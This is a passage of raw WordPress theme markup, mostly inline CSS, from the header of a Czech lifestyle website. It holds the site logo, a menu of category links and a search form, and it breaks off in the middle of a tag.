                        <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row tdc-element-style" data-sticky-offset="-1" >
<style scoped>.tdi_40{min-height:0}.tdi_40{position:relative}</style>
<div class="tdi_39_rand_style td-element-style" ><style>.tdi_39_rand_style{background-color:rgba(0,0,0,0.8)!important}</style></div><div id="tdi_41" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_42  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}.tdi_42:before,.tdi_42:after{display:table}.tdi_42{padding-top:0px!important;padding-right:30px!important;padding-bottom:0px!important;padding-left:20px!important;position:relative}.tdi_42 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_42{padding-top:12px!important;padding-right:30px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_42{padding-top:10px!important;padding-right:15px!important;padding-bottom:10px!important;padding-left:10px!important}}@media (max-width:767px){.tdi_42{padding-top:12px!important;padding-bottom:12px!important}}</style>
<div class="tdi_41_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_41_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div><style>.tdi_41_rand_style{background-color:rgba(0,0,0,0)!important}</style></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_44{width:21%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_44{width:21%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_45 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45" >
<style>.tdi_45{margin-top:10px!important;margin-bottom:-35px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_45{margin-left:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_45{margin-left:93px!important}}</style>
<style>.tdi_45 .tdb-logo-a,.tdi_45 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_45 .tdb-logo-svg-wrap{display:block}.tdi_45 .tdb-logo-img-wrap{display:none}.tdi_45 .tdb-logo-text-tagline{margin-top:-8px;margin-left:0;display:block;color:#c18596;font-family:Fredericka the Great!important;font-size:56px!important;line-height:1!important;text-transform:uppercase!important;}.tdi_45 .tdb-logo-text-title{display:block;color:#c18596;font-family:Fredericka the Great!important;font-size:33px!important;line-height:1!important;font-weight:400!important;}.tdi_45 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_45 .tdb-logo-icon-svg svg{width:56px}.tdi_45 .tdb-logo-icon{margin-right:6px;top:0px;display:block;color:#ffffff}.tdi_45 .tdb-logo-icon:last-child{margin-right:0}.tdi_45 .tdb-logo-a:hover .tdb-logo-text-title{color:#ff7f7f;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_45 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ff7f7f;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_45 .tdb-logo-icon-svg svg,.tdi_45 .tdb-logo-icon-svg svg *{fill:#ffffff}.tdi_45 .tdb-logo-a:hover .tdb-logo-icon{color:#ffffff;background:none;-webkit-text-fill-color:initial}.tdi_45 .tdb-logo-a:hover .tdb-logo-icon-svg svg,.tdi_45 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .tdb-logo-icon-svg svg{width:50px}.tdi_45 .tdb-logo-icon{margin-right:5px}.tdi_45 .tdb-logo-icon:last-child{margin-right:0}.tdi_45 .tdb-logo-text-title{font-size:22px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-logo-icon-svg svg{width:40px}.tdi_45 .tdb-logo-icon{margin-right:4px}.tdi_45 .tdb-logo-icon:last-child{margin-right:0}.tdi_45 .tdb-logo-text-title{font-size:18px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://milovana-zena.cz/"><h1><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">fajn</span><span class="tdb-logo-text-tagline">svět</span></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:block}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:auto;height:auto}.tdi_47{margin-bottom:-30px!important;padding-left:-77px!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:0px!important;width:79%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_47{padding-top:4px!important;width:79%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_48 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-influencer-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48"  style=" z-index: 999;">
<style>.tdi_48{margin-top:-2px!important;margin-right:174px!important;z-index:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-top:0px!important;margin-right:85px!important;padding-top:15px!important}}</style>
<style>.tdi_48{display:inline-block}.tdi_48 .tdb-menu>li>a,.tdi_48 .td-subcat-more{padding:0 14px;color:#ffffff}.tdi_48 .tdb-menu>li .tdb-menu-sep,.tdi_48 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_48 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:15px}.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_48 .td-subcat-more .tdb-menu-more-subicon{top:1px}.tdi_48 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_48 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_48 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_48 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_48 .tdb-menu>li>a,.tdi_48 .td-subcat-more,.tdi_48 .td-subcat-more>.tdb-menu-item-text{font-family:Catamaran!important;font-size:16px!important;font-weight:400!important;text-transform:none!important;letter-spacing:1.1px!important}.tdi_48 .tdb-normal-menu ul ul,.tdi_48 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_48 .tdb-menu .tdb-normal-menu ul,.tdi_48 .td-pulldown-filter-list,.tdi_48 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.2)}.tdi_48 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_48 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:8px 28px}.tdi_48 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{right:auto}.tdi_48 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{display:inline-block}.tdi_48 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_48 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:2px}.tdi_48 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_48 .td-pulldown-filter-list li a{font-family:Catamaran!important;font-size:14px!important;font-weight:400!important;letter-spacing:1.1px!important}.tdi_48:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_48 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_48 .tdb-mega-menu-page>.sub-menu>li{padding:40px 40px 30px}.tdi_48 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_48 .tdb-menu .tdb-mega-menu .sub-menu>li{border-color:rgba(255,255,255,0);box-shadow:0px 3px 16px 0px rgba(0,0,0,0.2)}@media (min-width:1019px) and (max-width:1140px){.tdi_48 .tdb-mega-menu-page>.sub-menu>li{padding:30px 30px 25px}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .tdb-menu>li>a,.tdi_48 .td-subcat-more{padding:0 8px}.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_48 .td-subcat-more .tdb-menu-more-subicon{margin-left:4px}.tdi_48 .tdb-menu>li>a,.tdi_48 .td-subcat-more,.tdi_48 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_48 .tdb-menu .tdb-normal-menu ul,.tdi_48 .td-pulldown-filter-list,.tdi_48 .td-pulldown-filter-list .sub-menu{padding:15px 0}.tdi_48 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_48 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_48 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_48 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_48 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_48 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_48 .tdb-mega-menu-page>.sub-menu>li{padding:20px 20px 15px}}</style>
<style>.tdi_48 .tdb-menu>li.current-menu-item>a,.tdi_48 .tdb-menu>li.current-menu-ancestor>a,.tdi_48 .tdb-menu>li.current-category-ancestor>a,.tdi_48 .tdb-menu>li.current-page-ancestor>a,.tdi_48 .tdb-menu>li:hover>a,.tdi_48 .tdb-menu>li.tdb-hover>a,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ff4033}.tdi_48 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ff4033}.tdi_48 .tdb-menu>li>a:after,.tdi_48 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_48 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_48 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_48 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_48 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_48 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_48 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#ff4033}.tdi_48 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#ff4033}</style><div id=tdi_48 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M701.932 354.129h-609.987c-21.862 0-39.639-17.766-39.639-39.598 0-21.852 17.777-39.639 39.639-39.639h609.976c21.862 0 39.629 17.787 39.629 39.639 0.010 21.832-17.756 39.598-39.619 39.598v0zM932.086 560.782h-840.172c-21.842 0-39.598-17.766-39.598-39.639 0-21.852 17.756-39.639 39.598-39.639h840.182c21.852 0 39.598 17.787 39.598 39.639 0 21.873-17.756 39.639-39.608 39.639v0zM701.932 767.395h-609.987c-21.862 0-39.629-17.746-39.629-39.578 0-21.873 17.766-39.66 39.629-39.66h609.987c21.842 0 39.608 17.787 39.608 39.66 0 21.821-17.766 39.578-39.608 39.578v0z"></path></svg></span></div><ul id="menu-12345-nove-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-121"><a href="https://milovana-zena.cz/category/pro-zeny/"><div class="tdb-menu-item-text">Pro ženy</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-122"><a href="https://milovana-zena.cz/category/rodina/"><div class="tdb-menu-item-text">Rodina</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-392"><a href="https://milovana-zena.cz/category/rady-a-navody/"><div class="tdb-menu-item-text">Rady a Návody</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-123"><a href="https://milovana-zena.cz/category/zdravi/"><div class="tdb-menu-item-text">Zdraví</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_51 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51" >
<style>.tdi_51{margin-top:-2px!important}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_51 .tdb-head-search-btn i{font-size:22px;width:55px;height:55px;line-height:55px;color:#ffffff}.tdi_51 .tdb-head-search-btn svg{width:22px}.tdi_51 .tdb-search-icon-svg{width:55px;height:55px}.tdi_51{display:inline-block}.tdi_51 .tdb-search-txt{top:0px}.tdi_51 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:460px}.tdi_51 .tdb-search-form{padding:30px 20px;border-width:0px}.tdi_51 .tdb-drop-down-search{left:auto;right:0}body .tdi_51 .tdb-drop-down-search-inner,.tdi_51 .tdb-search-form,.tdi_51 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_51 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_51 .tdb-head-search-form-btn i{font-size:7px;color:#232323}.tdi_51 .tdb-head-search-form-btn-icon{margin-left:6px;top:-1px}.tdi_51 .tdb-head-search-form-btn{padding:0 5px;color:#232323;background-color:rgba(0,0,0,0);font-family:Catamaran!important;font-size:12px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_51 .tdb-aj-search-results{border-width:0px}.tdi_51 .result-msg{padding:10px 0 15px 0;text-align:center;font-family:Catamaran!important;font-style:normal!important;font-weight:600!important;text-transform:uppercase!important}.tdi_51 .tdb-head-search-btn svg,.tdi_51 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_51 .tdb-head-search-btn:hover i{color:#ff4033}.tdi_51 .tdb-head-search-btn:hover svg,.tdi_51 .tdb-head-search-btn:hover svg *{fill:#ff4033}.tdi_51 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_51 .tdb-drop-down-search-inner{box-shadow:0px 3px 16px 0px rgba(0,0,0,0.2)}.tdi_51 .tdb-head-search-form-btn svg,.tdi_51 .tdb-head-search-form-btn svg *{fill:#232323;fill:#232323}.tdi_51 .tdb-head-search-form-btn:hover{color:#ff4033;background-color:rgba(0,0,0,0)}.tdi_51 .tdb-head-search-form-btn:hover svg,.tdi_51 .tdb-head-search-form-btn:hover svg *{fill:#ff4033;fill:#ff4033}.tdi_51 .tdb-head-search-form-btn:hover i{color:#ff4033}.tdi_51 .result-msg,.tdi_51 .result-msg a{color:#ff4033}.tdi_51 .result-msg a:hover{color:#ff4033}.tdi_51 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:12px;margin-bottom:12px}.tdi_51 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_51 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_51 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_51 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_51 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_51 .entry-thumb{background-position:center 50%}.tdi_51 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_51 .td-image-container,.ie11 .tdi_51 .td-image-container{flex:0 0 auto}.ie10 .tdi_51 .td-module-meta-info,.ie11 .tdi_51 .td-module-meta-info{flex:auto}.tdi_51 .td-post-vid-time{display:block}.tdi_51 .td-module-meta-info{padding:10px 0 0 0;border-color:#eaeaea}.tdi_51 .entry-title{margin:0px;font-family:Catamaran!important;font-size:14px!important;font-weight:700!important}.tdi_51 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_51 .td-post-category:not(.td-post-extra-category){display:none}.tdi_51 .td-read-more{display:none}.tdi_51 .td-author-date{display:none}.tdi_51 .td-post-author-name{display:none}.tdi_51 .td-post-date,.tdi_51 .td-post-author-name span{display:none}.tdi_51 .entry-review-stars{display:none}.tdi_51 .td-icon-star,.tdi_51 .td-icon-star-empty,.tdi_51 .td-icon-star-half{font-size:15px}.tdi_51 .td-module-comments{display:none}.tdi_51 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_51 .td_module_wrap:hover .td-module-title a,.tdi_51 .tdb-aj-cur-element .entry-title a{color:#ff4033!important}.tdi_51 .td-post-category{font-family:Catamaran!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_51 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:420px}.tdi_51 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_51 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_51 .td_module_wrap .td-module-container:before{display:block!important}.tdi_51 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_51 .td-module-container:before{bottom:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-head-search-btn i{font-size:18px;width:36px;height:36px;line-height:36px}.tdi_51 .tdb-head-search-btn svg{width:18px}.tdi_51 .tdb-search-icon-svg{width:36px;height:36px}.tdi_51 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:380px}.tdi_51 .tdb-search-form{padding:20px 20px 20px}.tdi_51 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_51 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_51 .td_module_wrap .td-module-container:before{display:block!important}.tdi_51 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_51 .td-module-container:before{bottom:-12px}}@media (max-width:767px){.tdi_51 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_51 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_51 .td_module_wrap .td-module-container:before{display:block!important}.tdi_51 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_51 .td-module-container:before{bottom:-12px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://milovana-zena.cz/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Vyhledávání</span><i class="tdb-head-search-form-btn-icon 